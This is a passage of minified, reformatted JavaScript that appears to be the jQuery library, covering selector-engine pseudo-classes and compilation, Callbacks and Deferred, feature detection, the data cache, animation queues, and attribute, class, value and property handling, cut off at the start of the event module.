                                return !0
                            }
                            if (d = [s ? m.firstChild : m.lastChild],
                            s && x) {
                                c = m[y] || (m[y] = {}),
                                l = c[e] || [],
                                h = l[0] === w && l[1],
                                p = l[0] === w && l[2],
                                f = h && m.childNodes[h];
                                while (f = ++h && f && f[g] || (p = h = 0) || d.pop())
                                    if (1 === f.nodeType && ++p && f === t) {
                                        c[e] = [w, h, p];
                                        break
                                    }
                            } else if (x && (l = (t[y] || (t[y] = {}))[e]) && l[0] === w)
                                p = l[1];
                            else
                                while (f = ++h && f && f[g] || (p = h = 0) || d.pop())
                                    if ((a ? f.nodeName.toLowerCase() === v : 1 === f.nodeType) && ++p && (x && ((f[y] || (f[y] = {}))[e] = [w, p]),
                                    f === t))
                                        break;
                            return p -= i,
                            p === r || 0 === p % r && p / r >= 0
                        }
                    }
                },
                PSEUDO: function(e, t) {
                    var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || ut.error("unsupported pseudo: " + e);
                    return i[y] ? i(t) : i.length > 1 ? (n = [e, e, "", t],
                    r.setFilters.hasOwnProperty(e.toLowerCase()) ? st(function(e, n) {
                        var r, o = i(e, t), s = o.length;
                        while (s--)
                            r = F.call(e, o[s]),
                            e[r] = !(n[r] = o[s])
                    }) : function(e) {
                        return i(e, 0, n)
                    }
                    ) : i
                }
            },
            pseudos: {
                not: st(function(e) {
                    var t = []
                      , n = []
                      , r = s(e.replace(I, "$1"));
                    return r[y] ? st(function(e, t, n, i) {
                        var o, s = r(e, null, i, []), a = e.length;
                        while (a--)
                            (o = s[a]) && (e[a] = !(t[a] = o))
                    }) : function(e, i, o) {
                        return t[0] = e,
                        r(t, null, o, n),
                        !n.pop()
                    }
                }),
                has: st(function(e) {
                    return function(t) {
                        return ut(e, t).length > 0
                    }
                }),
                contains: st(function(e) {
                    return function(t) {
                        return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
                    }
                }),
                lang: st(function(e) {
                    return V.test(e || "") || ut.error("unsupported lang: " + e),
                    e = e.replace(tt, nt).toLowerCase(),
                    function(t) {
                        var n;
                        do
                            if (n = p ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang"))
                                return n = n.toLowerCase(),
                                n === e || 0 === n.indexOf(e + "-");
                        while ((t = t.parentNode) && 1 === t.nodeType);return !1
                    }
                }),
                target: function(t) {
                    var n = e.location && e.location.hash;
                    return n && n.slice(1) === t.id
                },
                root: function(e) {
                    return e === f
                },
                focus: function(e) {
                    return e === c.activeElement && (!c.hasFocus || c.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                },
                enabled: function(e) {
                    return e.disabled === !1
                },
                disabled: function(e) {
                    return e.disabled === !0
                },
                checked: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && !!e.checked || "option" === t && !!e.selected
                },
                selected: function(e) {
                    return e.parentNode && e.parentNode.selectedIndex,
                    e.selected === !0
                },
                empty: function(e) {
                    for (e = e.firstChild; e; e = e.nextSibling)
                        if (e.nodeName > "@" || 3 === e.nodeType || 4 === e.nodeType)
                            return !1;
                    return !0
                },
                parent: function(e) {
                    return !r.pseudos.empty(e)
                },
                header: function(e) {
                    return Z.test(e.nodeName)
                },
                input: function(e) {
                    return K.test(e.nodeName)
                },
                button: function(e) {
                    var t = e.nodeName.toLowerCase();
                    return "input" === t && "button" === e.type || "button" === t
                },
                text: function(e) {
                    var t;
                    return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || t.toLowerCase() === e.type)
                },
                first: dt(function() {
                    return [0]
                }),
                last: dt(function(e, t) {
                    return [t - 1]
                }),
                eq: dt(function(e, t, n) {
                    return [0 > n ? n + t : n]
                }),
                even: dt(function(e, t) {
                    var n = 0;
                    for (; t > n; n += 2)
                        e.push(n);
                    return e
                }),
                odd: dt(function(e, t) {
                    var n = 1;
                    for (; t > n; n += 2)
                        e.push(n);
                    return e
                }),
                lt: dt(function(e, t, n) {
                    var r = 0 > n ? n + t : n;
                    for (; --r >= 0; )
                        e.push(r);
                    return e
                }),
                gt: dt(function(e, t, n) {
                    var r = 0 > n ? n + t : n;
                    for (; t > ++r; )
                        e.push(r);
                    return e
                })
            }
        };
        for (t in {
            radio: !0,
            checkbox: !0,
            file: !0,
            password: !0,
            image: !0
        })
            r.pseudos[t] = pt(t);
        for (t in {
            submit: !0,
            reset: !0
        })
            r.pseudos[t] = ht(t);
        function gt(e, t) {
            var n, i, o, s, a, u, l, c = k[e + " "];
            if (c)
                return t ? 0 : c.slice(0);
            a = e,
            u = [],
            l = r.preFilter;
            while (a) {
                (!n || (i = z.exec(a))) && (i && (a = a.slice(i[0].length) || a),
                u.push(o = [])),
                n = !1,
                (i = _.exec(a)) && (n = i.shift(),
                o.push({
                    value: n,
                    type: i[0].replace(I, " ")
                }),
                a = a.slice(n.length));
                for (s in r.filter)
                    !(i = G[s].exec(a)) || l[s] && !(i = l[s](i)) || (n = i.shift(),
                    o.push({
                        value: n,
                        type: s,
                        matches: i
                    }),
                    a = a.slice(n.length));
                if (!n)
                    break
            }
            return t ? a.length : a ? ut.error(e) : k(e, u).slice(0)
        }
        function mt(e) {
            var t = 0
              , n = e.length
              , r = "";
            for (; n > t; t++)
                r += e[t].value;
            return r
        }
        function yt(e, t, r) {
            var i = t.dir
              , o = r && "parentNode" === i
              , s = T++;
            return t.first ? function(t, n, r) {
                while (t = t[i])
                    if (1 === t.nodeType || o)
                        return e(t, n, r)
            }
            : function(t, r, a) {
                var u, l, c, f = w + " " + s;
                if (a) {
                    while (t = t[i])
                        if ((1 === t.nodeType || o) && e(t, r, a))
                            return !0
                } else
                    while (t = t[i])
                        if (1 === t.nodeType || o)
                            if (c = t[y] || (t[y] = {}),
                            (l = c[i]) && l[0] === f) {
                                if ((u = l[1]) === !0 || u === n)
                                    return u === !0
                            } else if (l = c[i] = [f],
                            l[1] = e(t, r, a) || n,
                            l[1] === !0)
                                return !0
            }
        }
        function vt(e) {
            return e.length > 1 ? function(t, n, r) {
                var i = e.length;
                while (i--)
                    if (!e[i](t, n, r))
                        return !1;
                return !0
            }
            : e[0]
        }
        function xt(e, t, n, r, i) {
            var o, s = [], a = 0, u = e.length, l = null != t;
            for (; u > a; a++)
                (o = e[a]) && (!n || n(o, r, i)) && (s.push(o),
                l && t.push(a));
            return s
        }
        function bt(e, t, n, r, i, o) {
            return r && !r[y] && (r = bt(r)),
            i && !i[y] && (i = bt(i, o)),
            st(function(o, s, a, u) {
                var l, c, f, p = [], h = [], d = s.length, g = o || Ct(t || "*", a.nodeType ? [a] : a, []), m = !e || !o && t ? g : xt(g, p, e, a, u), y = n ? i || (o ? e : d || r) ? [] : s : m;
                if (n && n(m, y, a, u),
                r) {
                    l = xt(y, h),
                    r(l, [], a, u),
                    c = l.length;
                    while (c--)
                        (f = l[c]) && (y[h[c]] = !(m[h[c]] = f))
                }
                if (o) {
                    if (i || e) {
                        if (i) {
                            l = [],
                            c = y.length;
                            while (c--)
                                (f = y[c]) && l.push(m[c] = f);
                            i(null, y = [], l, u)
                        }
                        c = y.length;
                        while (c--)
                            (f = y[c]) && (l = i ? F.call(o, f) : p[c]) > -1 && (o[l] = !(s[l] = f))
                    }
                } else
                    y = xt(y === s ? y.splice(d, y.length) : y),
                    i ? i(null, s, y, u) : H.apply(s, y)
            })
        }
        function wt(e) {
            var t, n, i, o = e.length, s = r.relative[e[0].type], u = s || r.relative[" "], l = s ? 1 : 0, c = yt(function(e) {
                return e === t
            }, u, !0), f = yt(function(e) {
                return F.call(t, e) > -1
            }, u, !0), p = [function(e, n, r) {
                return !s && (r || n !== a) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r))
            }
            ];
            for (; o > l; l++)
                if (n = r.relative[e[l].type])
                    p = [yt(vt(p), n)];
                else {
                    if (n = r.filter[e[l].type].apply(null, e[l].matches),
                    n[y]) {
                        for (i = ++l; o > i; i++)
                            if (r.relative[e[i].type])
                                break;
                        return bt(l > 1 && vt(p), l > 1 && mt(e.slice(0, l - 1)).replace(I, "$1"), n, i > l && wt(e.slice(l, i)), o > i && wt(e = e.slice(i)), o > i && mt(e))
                    }
                    p.push(n)
                }
            return vt(p)
        }
        function Tt(e, t) {
            var i = 0
              , o = t.length > 0
              , s = e.length > 0
              , u = function(u, l, f, p, h) {
                var d, g, m, y = [], v = 0, x = "0", b = u && [], T = null != h, C = a, k = u || s && r.find.TAG("*", h && l.parentNode || l), N = w += null == C ? 1 : Math.random() || .1;
                for (T && (a = l !== c && l,
                n = i); null != (d = k[x]); x++) {
                    if (s && d) {
                        g = 0;
                        while (m = e[g++])
                            if (m(d, l, f)) {
                                p.push(d);
                                break
                            }
                        T && (w = N,
                        n = ++i)
                    }
                    o && ((d = !m && d) && v--,
                    u && b.push(d))
                }
                if (v += x,
                o && x !== v) {
                    g = 0;
                    while (m = t[g++])
                        m(b, y, l, f);
                    if (u) {
                        if (v > 0)
                            while (x--)
                                b[x] || y[x] || (y[x] = L.call(p));
                        y = xt(y)
                    }
                    H.apply(p, y),
                    T && !u && y.length > 0 && v + t.length > 1 && ut.uniqueSort(p)
                }
                return T && (w = N,
                a = C),
                b
            };
            return o ? st(u) : u
        }
        s = ut.compile = function(e, t) {
            var n, r = [], i = [], o = N[e + " "];
            if (!o) {
                t || (t = gt(e)),
                n = t.length;
                while (n--)
                    o = wt(t[n]),
                    o[y] ? r.push(o) : i.push(o);
                o = N(e, Tt(i, r))
            }
            return o
        }
        ;
        function Ct(e, t, n) {
            var r = 0
              , i = t.length;
            for (; i > r; r++)
                ut(e, t[r], n);
            return n
        }
        function kt(e, t, n, i) {
            var o, a, u, l, c, f = gt(e);
            if (!i && 1 === f.length) {
                if (a = f[0] = f[0].slice(0),
                a.length > 2 && "ID" === (u = a[0]).type && 9 === t.nodeType && p && r.relative[a[1].type]) {
                    if (t = (r.find.ID(u.matches[0].replace(tt, nt), t) || [])[0],
                    !t)
                        return n;
                    e = e.slice(a.shift().value.length)
                }
                o = G.needsContext.test(e) ? 0 : a.length;
                while (o--) {
                    if (u = a[o],
                    r.relative[l = u.type])
                        break;
                    if ((c = r.find[l]) && (i = c(u.matches[0].replace(tt, nt), X.test(a[0].type) && t.parentNode || t))) {
                        if (a.splice(o, 1),
                        e = i.length && mt(a),
                        !e)
                            return H.apply(n, i),
                            n;
                        break
                    }
                }
            }
            return s(e, f)(i, t, !p, n, X.test(e)),
            n
        }
        r.pseudos.nth = r.pseudos.eq;
        function Nt() {}
        Nt.prototype = r.filters = r.pseudos,
        r.setFilters = new Nt,
        b.sortStable = y.split("").sort(S).join("") === y,
        l(),
        [0, 0].sort(S),
        b.detectDuplicates = E,
        at(function(e) {
            if (e.innerHTML = "<a href='#'></a>",
            "#" !== e.firstChild.getAttribute("href")) {
                var t = "type|href|height|width".split("|")
                  , n = t.length;
                while (n--)
                    r.attrHandle[t[n]] = ft
            }
        }),
        at(function(e) {
            if (null != e.getAttribute("disabled")) {
                var t = P.split("|")
                  , n = t.length;
                while (n--)
                    r.attrHandle[t[n]] = ct
            }
        }),
        x.find = ut,
        x.expr = ut.selectors,
        x.expr[":"] = x.expr.pseudos,
        x.unique = ut.uniqueSort,
        x.text = ut.getText,
        x.isXMLDoc = ut.isXML,
        x.contains = ut.contains
    }(e);
    var D = {};
    function A(e) {
        var t = D[e] = {};
        return x.each(e.match(w) || [], function(e, n) {
            t[n] = !0
        }),
        t
    }
    x.Callbacks = function(e) {
        e = "string" == typeof e ? D[e] || A(e) : x.extend({}, e);
        var t, n, r, i, o, s, a = [], u = !e.once && [], l = function(f) {
            for (t = e.memory && f,
            n = !0,
            s = i || 0,
            i = 0,
            o = a.length,
            r = !0; a && o > s; s++)
                if (a[s].apply(f[0], f[1]) === !1 && e.stopOnFalse) {
                    t = !1;
                    break
                }
            r = !1,
            a && (u ? u.length && l(u.shift()) : t ? a = [] : c.disable())
        }, c = {
            add: function() {
                if (a) {
                    var n = a.length;
                    (function s(t) {
                        x.each(t, function(t, n) {
                            var r = x.type(n);
                            "function" === r ? e.unique && c.has(n) || a.push(n) : n && n.length && "string" !== r && s(n)
                        })
                    }
                    )(arguments),
                    r ? o = a.length : t && (i = n,
                    l(t))
                }
                return this
            },
            remove: function() {
                return a && x.each(arguments, function(e, t) {
                    var n;
                    while ((n = x.inArray(t, a, n)) > -1)
                        a.splice(n, 1),
                        r && (o >= n && o--,
                        s >= n && s--)
                }),
                this
            },
            has: function(e) {
                return e ? x.inArray(e, a) > -1 : !(!a || !a.length)
            },
            empty: function() {
                return a = [],
                o = 0,
                this
            },
            disable: function() {
                return a = u = t = undefined,
                this
            },
            disabled: function() {
                return !a
            },
            lock: function() {
                return u = undefined,
                t || c.disable(),
                this
            },
            locked: function() {
                return !u
            },
            fireWith: function(e, t) {
                return t = t || [],
                t = [e, t.slice ? t.slice() : t],
                !a || n && !u || (r ? u.push(t) : l(t)),
                this
            },
            fire: function() {
                return c.fireWith(this, arguments),
                this
            },
            fired: function() {
                return !!n
            }
        };
        return c
    }
    ,
    x.extend({
        Deferred: function(e) {
            var t = [["resolve", "done", x.Callbacks("once memory"), "resolved"], ["reject", "fail", x.Callbacks("once memory"), "rejected"], ["notify", "progress", x.Callbacks("memory")]]
              , n = "pending"
              , r = {
                state: function() {
                    return n
                },
                always: function() {
                    return i.done(arguments).fail(arguments),
                    this
                },
                then: function() {
                    var e = arguments;
                    return x.Deferred(function(n) {
                        x.each(t, function(t, o) {
                            var s = o[0]
                              , a = x.isFunction(e[t]) && e[t];
                            i[o[1]](function() {
                                var e = a && a.apply(this, arguments);
                                e && x.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[s + "With"](this === r ? n.promise() : this, a ? [e] : arguments)
                            })
                        }),
                        e = null
                    }).promise()
                },
                promise: function(e) {
                    return null != e ? x.extend(e, r) : r
                }
            }
              , i = {};
            return r.pipe = r.then,
            x.each(t, function(e, o) {
                var s = o[2]
                  , a = o[3];
                r[o[1]] = s.add,
                a && s.add(function() {
                    n = a
                }, t[1 ^ e][2].disable, t[2][2].lock),
                i[o[0]] = function() {
                    return i[o[0] + "With"](this === i ? r : this, arguments),
                    this
                }
                ,
                i[o[0] + "With"] = s.fireWith
            }),
            r.promise(i),
            e && e.call(i, i),
            i
        },
        when: function(e) {
            var t = 0, n = d.call(arguments), r = n.length, i = 1 !== r || e && x.isFunction(e.promise) ? r : 0, o = 1 === i ? e : x.Deferred(), s = function(e, t, n) {
                return function(r) {
                    t[e] = this,
                    n[e] = arguments.length > 1 ? d.call(arguments) : r,
                    n === a ? o.notifyWith(t, n) : --i || o.resolveWith(t, n)
                }
            }, a, u, l;
            if (r > 1)
                for (a = Array(r),
                u = Array(r),
                l = Array(r); r > t; t++)
                    n[t] && x.isFunction(n[t].promise) ? n[t].promise().done(s(t, l, n)).fail(o.reject).progress(s(t, u, a)) : --i;
            return i || o.resolveWith(l, n),
            o.promise()
        }
    }),
    x.support = function(t) {
        var n = o.createElement("input")
          , r = o.createDocumentFragment()
          , i = o.createElement("div")
          , s = o.createElement("select")
          , a = s.appendChild(o.createElement("option"));
        return n.type ? (n.type = "checkbox",
        t.checkOn = "" !== n.value,
        t.optSelected = a.selected,
        t.reliableMarginRight = !0,
        t.boxSizingReliable = !0,
        t.pixelPosition = !1,
        n.checked = !0,
        t.noCloneChecked = n.cloneNode(!0).checked,
        s.disabled = !0,
        t.optDisabled = !a.disabled,
        n = o.createElement("input"),
        n.value = "t",
        n.type = "radio",
        t.radioValue = "t" === n.value,
        n.setAttribute("checked", "t"),
        n.setAttribute("name", "t"),
        r.appendChild(n),
        t.checkClone = r.cloneNode(!0).cloneNode(!0).lastChild.checked,
        t.focusinBubbles = "onfocusin"in e,
        i.style.backgroundClip = "content-box",
        i.cloneNode(!0).style.backgroundClip = "",
        t.clearCloneStyle = "content-box" === i.style.backgroundClip,
        x(function() {
            var n, r, s = "padding:0;margin:0;border:0;display:block;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box", a = o.getElementsByTagName("body")[0];
            a && (n = o.createElement("div"),
            n.style.cssText = "border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",
            a.appendChild(n).appendChild(i),
            i.innerHTML = "",
            i.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%",
            x.swap(a, null != a.style.zoom ? {
                zoom: 1
            } : {}, function() {
                t.boxSizing = 4 === i.offsetWidth
            }),
            e.getComputedStyle && (t.pixelPosition = "1%" !== (e.getComputedStyle(i, null) || {}).top,
            t.boxSizingReliable = "4px" === (e.getComputedStyle(i, null) || {
                width: "4px"
            }).width,
            r = i.appendChild(o.createElement("div")),
            r.style.cssText = i.style.cssText = s,
            r.style.marginRight = r.style.width = "0",
            i.style.width = "1px",
            t.reliableMarginRight = !parseFloat((e.getComputedStyle(r, null) || {}).marginRight)),
            a.removeChild(n))
        }),
        t) : t
    }({});
    var L, q, H = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/, O = /([A-Z])/g;
    function F() {
        Object.defineProperty(this.cache = {}, 0, {
            get: function() {
                return {}
            }
        }),
        this.expando = x.expando + Math.random()
    }
    F.uid = 1,
    F.accepts = function(e) {
        return e.nodeType ? 1 === e.nodeType || 9 === e.nodeType : !0
    }
    ,
    F.prototype = {
        key: function(e) {
            if (!F.accepts(e))
                return 0;
            var t = {}
              , n = e[this.expando];
            if (!n) {
                n = F.uid++;
                try {
                    t[this.expando] = {
                        value: n
                    },
                    Object.defineProperties(e, t)
                } catch (r) {
                    t[this.expando] = n,
                    x.extend(e, t)
                }
            }
            return this.cache[n] || (this.cache[n] = {}),
            n
        },
        set: function(e, t, n) {
            var r, i = this.key(e), o = this.cache[i];
            if ("string" == typeof t)
                o[t] = n;
            else if (x.isEmptyObject(o))
                this.cache[i] = t;
            else
                for (r in t)
                    o[r] = t[r]
        },
        get: function(e, t) {
            var n = this.cache[this.key(e)];
            return t === undefined ? n : n[t]
        },
        access: function(e, t, n) {
            return t === undefined || t && "string" == typeof t && n === undefined ? this.get(e, t) : (this.set(e, t, n),
            n !== undefined ? n : t)
        },
        remove: function(e, t) {
            var n, r, i = this.key(e), o = this.cache[i];
            if (t === undefined)
                this.cache[i] = {};
            else {
                x.isArray(t) ? r = t.concat(t.map(x.camelCase)) : t in o ? r = [t] : (r = x.camelCase(t),
                r = r in o ? [r] : r.match(w) || []),
                n = r.length;
                while (n--)
                    delete o[r[n]]
            }
        },
        hasData: function(e) {
            return !x.isEmptyObject(this.cache[e[this.expando]] || {})
        },
        discard: function(e) {
            delete this.cache[this.key(e)]
        }
    },
    L = new F,
    q = new F,
    x.extend({
        acceptData: F.accepts,
        hasData: function(e) {
            return L.hasData(e) || q.hasData(e)
        },
        data: function(e, t, n) {
            return L.access(e, t, n)
        },
        removeData: function(e, t) {
            L.remove(e, t)
        },
        _data: function(e, t, n) {
            return q.access(e, t, n)
        },
        _removeData: function(e, t) {
            q.remove(e, t)
        }
    }),
    x.fn.extend({
        data: function(e, t) {
            var n, r, i = this[0], o = 0, s = null;
            if (e === undefined) {
                if (this.length && (s = L.get(i),
                1 === i.nodeType && !q.get(i, "hasDataAttrs"))) {
                    for (n = i.attributes; n.length > o; o++)
                        r = n[o].name,
                        0 === r.indexOf("data-") && (r = x.camelCase(r.substring(5)),
                        P(i, r, s[r]));
                    q.set(i, "hasDataAttrs", !0)
                }
                return s
            }
            return "object" == typeof e ? this.each(function() {
                L.set(this, e)
            }) : x.access(this, function(t) {
                var n, r = x.camelCase(e);
                if (i && t === undefined) {
                    if (n = L.get(i, e),
                    n !== undefined)
                        return n;
                    if (n = L.get(i, r),
                    n !== undefined)
                        return n;
                    if (n = P(i, r, undefined),
                    n !== undefined)
                        return n
                } else
                    this.each(function() {
                        var n = L.get(this, r);
                        L.set(this, r, t),
                        -1 !== e.indexOf("-") && n !== undefined && L.set(this, e, t)
                    })
            }, null, t, arguments.length > 1, null, !0)
        },
        removeData: function(e) {
            return this.each(function() {
                L.remove(this, e)
            })
        }
    });
    function P(e, t, n) {
        var r;
        if (n === undefined && 1 === e.nodeType)
            if (r = "data-" + t.replace(O, "-$1").toLowerCase(),
            n = e.getAttribute(r),
            "string" == typeof n) {
                try {
                    n = "true" === n ? !0 : "false" === n ? !1 : "null" === n ? null : +n + "" === n ? +n : H.test(n) ? JSON.parse(n) : n
                } catch (i) {}
                L.set(e, t, n)
            } else
                n = undefined;
        return n
    }
    x.extend({
        queue: function(e, t, n) {
            var r;
            return e ? (t = (t || "fx") + "queue",
            r = q.get(e, t),
            n && (!r || x.isArray(n) ? r = q.access(e, t, x.makeArray(n)) : r.push(n)),
            r || []) : undefined
        },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = x.queue(e, t)
              , r = n.length
              , i = n.shift()
              , o = x._queueHooks(e, t)
              , s = function() {
                x.dequeue(e, t)
            };
            "inprogress" === i && (i = n.shift(),
            r--),
            o.cur = i,
            i && ("fx" === t && n.unshift("inprogress"),
            delete o.stop,
            i.call(e, s, o)),
            !r && o && o.empty.fire()
        },
        _queueHooks: function(e, t) {
            var n = t + "queueHooks";
            return q.get(e, n) || q.access(e, n, {
                empty: x.Callbacks("once memory").add(function() {
                    q.remove(e, [t + "queue", n])
                })
            })
        }
    }),
    x.fn.extend({
        queue: function(e, t) {
            var n = 2;
            return "string" != typeof e && (t = e,
            e = "fx",
            n--),
            n > arguments.length ? x.queue(this[0], e) : t === undefined ? this : this.each(function() {
                var n = x.queue(this, e, t);
                x._queueHooks(this, e),
                "fx" === e && "inprogress" !== n[0] && x.dequeue(this, e)
            })
        },
        dequeue: function(e) {
            return this.each(function() {
                x.dequeue(this, e)
            })
        },
        delay: function(e, t) {
            return e = x.fx ? x.fx.speeds[e] || e : e,
            t = t || "fx",
            this.queue(t, function(t, n) {
                var r = setTimeout(t, e);
                n.stop = function() {
                    clearTimeout(r)
                }
            })
        },
        clearQueue: function(e) {
            return this.queue(e || "fx", [])
        },
        promise: function(e, t) {
            var n, r = 1, i = x.Deferred(), o = this, s = this.length, a = function() {
                --r || i.resolveWith(o, [o])
            };
            "string" != typeof e && (t = e,
            e = undefined),
            e = e || "fx";
            while (s--)
                n = q.get(o[s], e + "queueHooks"),
                n && n.empty && (r++,
                n.empty.add(a));
            return a(),
            i.promise(t)
        }
    });
    var R, M, W = /[\t\r\n]/g, $ = /\r/g, B = /^(?:input|select|textarea|button)$/i;
    x.fn.extend({
        attr: function(e, t) {
            return x.access(this, x.attr, e, t, arguments.length > 1)
        },
        removeAttr: function(e) {
            return this.each(function() {
                x.removeAttr(this, e)
            })
        },
        prop: function(e, t) {
            return x.access(this, x.prop, e, t, arguments.length > 1)
        },
        removeProp: function(e) {
            return this.each(function() {
                delete this[x.propFix[e] || e]
            })
        },
        addClass: function(e) {
            var t, n, r, i, o, s = 0, a = this.length, u = "string" == typeof e && e;
            if (x.isFunction(e))
                return this.each(function(t) {
                    x(this).addClass(e.call(this, t, this.className))
                });
            if (u)
                for (t = (e || "").match(w) || []; a > s; s++)
                    if (n = this[s],
                    r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(W, " ") : " ")) {
                        o = 0;
                        while (i = t[o++])
                            0 > r.indexOf(" " + i + " ") && (r += i + " ");
                        n.className = x.trim(r)
                    }
            return this
        },
        removeClass: function(e) {
            var t, n, r, i, o, s = 0, a = this.length, u = 0 === arguments.length || "string" == typeof e && e;
            if (x.isFunction(e))
                return this.each(function(t) {
                    x(this).removeClass(e.call(this, t, this.className))
                });
            if (u)
                for (t = (e || "").match(w) || []; a > s; s++)
                    if (n = this[s],
                    r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(W, " ") : "")) {
                        o = 0;
                        while (i = t[o++])
                            while (r.indexOf(" " + i + " ") >= 0)
                                r = r.replace(" " + i + " ", " ");
                        n.className = e ? x.trim(r) : ""
                    }
            return this
        },
        toggleClass: function(e, t) {
            var n = typeof e
              , i = "boolean" == typeof t;
            return x.isFunction(e) ? this.each(function(n) {
                x(this).toggleClass(e.call(this, n, this.className, t), t)
            }) : this.each(function() {
                if ("string" === n) {
                    var o, s = 0, a = x(this), u = t, l = e.match(w) || [];
                    while (o = l[s++])
                        u = i ? u : !a.hasClass(o),
                        a[u ? "addClass" : "removeClass"](o)
                } else
                    (n === r || "boolean" === n) && (this.className && q.set(this, "__className__", this.className),
                    this.className = this.className || e === !1 ? "" : q.get(this, "__className__") || "")
            })
        },
        hasClass: function(e) {
            var t = " " + e + " "
              , n = 0
              , r = this.length;
            for (; r > n; n++)
                if (1 === this[n].nodeType && (" " + this[n].className + " ").replace(W, " ").indexOf(t) >= 0)
                    return !0;
            return !1
        },
        val: function(e) {
            var t, n, r, i = this[0];
            {
                if (arguments.length)
                    return r = x.isFunction(e),
                    this.each(function(n) {
                        var i, o = x(this);
                        1 === this.nodeType && (i = r ? e.call(this, n, o.val()) : e,
                        null == i ? i = "" : "number" == typeof i ? i += "" : x.isArray(i) && (i = x.map(i, function(e) {
                            return null == e ? "" : e + ""
                        })),
                        t = x.valHooks[this.type] || x.valHooks[this.nodeName.toLowerCase()],
                        t && "set"in t && t.set(this, i, "value") !== undefined || (this.value = i))
                    });
                if (i)
                    return t = x.valHooks[i.type] || x.valHooks[i.nodeName.toLowerCase()],
                    t && "get"in t && (n = t.get(i, "value")) !== undefined ? n : (n = i.value,
                    "string" == typeof n ? n.replace($, "") : null == n ? "" : n)
            }
        }
    }),
    x.extend({
        valHooks: {
            option: {
                get: function(e) {
                    var t = e.attributes.value;
                    return !t || t.specified ? e.value : e.text
                }
            },
            select: {
                get: function(e) {
                    var t, n, r = e.options, i = e.selectedIndex, o = "select-one" === e.type || 0 > i, s = o ? null : [], a = o ? i + 1 : r.length, u = 0 > i ? a : o ? i : 0;
                    for (; a > u; u++)
                        if (n = r[u],
                        !(!n.selected && u !== i || (x.support.optDisabled ? n.disabled : null !== n.getAttribute("disabled")) || n.parentNode.disabled && x.nodeName(n.parentNode, "optgroup"))) {
                            if (t = x(n).val(),
                            o)
                                return t;
                            s.push(t)
                        }
                    return s
                },
                set: function(e, t) {
                    var n, r, i = e.options, o = x.makeArray(t), s = i.length;
                    while (s--)
                        r = i[s],
                        (r.selected = x.inArray(x(r).val(), o) >= 0) && (n = !0);
                    return n || (e.selectedIndex = -1),
                    o
                }
            }
        },
        attr: function(e, t, n) {
            var i, o, s = e.nodeType;
            if (e && 3 !== s && 8 !== s && 2 !== s)
                return typeof e.getAttribute === r ? x.prop(e, t, n) : (1 === s && x.isXMLDoc(e) || (t = t.toLowerCase(),
                i = x.attrHooks[t] || (x.expr.match.boolean.test(t) ? M : R)),
                n === undefined ? i && "get"in i && null !== (o = i.get(e, t)) ? o : (o = x.find.attr(e, t),
                null == o ? undefined : o) : null !== n ? i && "set"in i && (o = i.set(e, n, t)) !== undefined ? o : (e.setAttribute(t, n + ""),
                n) : (x.removeAttr(e, t),
                undefined))
        },
        removeAttr: function(e, t) {
            var n, r, i = 0, o = t && t.match(w);
            if (o && 1 === e.nodeType)
                while (n = o[i++])
                    r = x.propFix[n] || n,
                    x.expr.match.boolean.test(n) && (e[r] = !1),
                    e.removeAttribute(n)
        },
        attrHooks: {
            type: {
                set: function(e, t) {
                    if (!x.support.radioValue && "radio" === t && x.nodeName(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t),
                        n && (e.value = n),
                        t
                    }
                }
            }
        },
        propFix: {
            "for": "htmlFor",
            "class": "className"
        },
        prop: function(e, t, n) {
            var r, i, o, s = e.nodeType;
            if (e && 3 !== s && 8 !== s && 2 !== s)
                return o = 1 !== s || !x.isXMLDoc(e),
                o && (t = x.propFix[t] || t,
                i = x.propHooks[t]),
                n !== undefined ? i && "set"in i && (r = i.set(e, n, t)) !== undefined ? r : e[t] = n : i && "get"in i && null !== (r = i.get(e, t)) ? r : e[t]
        },
        propHooks: {
            tabIndex: {
                get: function(e) {
                    return e.hasAttribute("tabindex") || B.test(e.nodeName) || e.href ? e.tabIndex : -1
                }
            }
        }
    }),
    M = {
        set: function(e, t, n) {
            return t === !1 ? x.removeAttr(e, n) : e.setAttribute(n, n),
            n
        }
    },
    x.each(x.expr.match.boolean.source.match(/\w+/g), function(e, t) {
        var n = x.expr.attrHandle[t] || x.find.attr;
        x.expr.attrHandle[t] = function(e, t, r) {
            var i = x.expr.attrHandle[t]
              , o = r ? undefined : (x.expr.attrHandle[t] = undefined) != n(e, t, r) ? t.toLowerCase() : null;
            return x.expr.attrHandle[t] = i,
            o
        }
    }),
    x.support.optSelected || (x.propHooks.selected = {
        get: function(e) {
            var t = e.parentNode;
            return t && t.parentNode && t.parentNode.selectedIndex,
            null
        }
    }),
    x.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
        x.propFix[this.toLowerCase()] = this
    }),
    x.each(["radio", "checkbox"], function() {
        x.valHooks[this] = {
            set: function(e, t) {
                return x.isArray(t) ? e.checked = x.inArray(x(e).val(), t) >= 0 : undefined
            }
        },
        x.support.checkOn || (x.valHooks[this].get = function(e) {
            return null === e.getAttribute("value") ? "on" : e.value
        }
        )
    });
    var I = /^key/
      , z = /^(?:mouse|contextmenu)|click/
      , _ = /^(?:focusinfocus|focusoutblur)$/
      , X = /^([^.]*)(?:\.(.+)|)$/;
    function U() {
        return !0
    }
    function Y() {
        return !1
    }
    function V() {
        try {
            return o.activeElement
        } catch (e) {}
    }
    x.event = {
        global: {},
        add: function(e, t, n, i, o) {
            var s, a, u, l, c, f, p, h, d, g, m, y = q.get(e);
            if (y) {
                n.handler && (s = n,
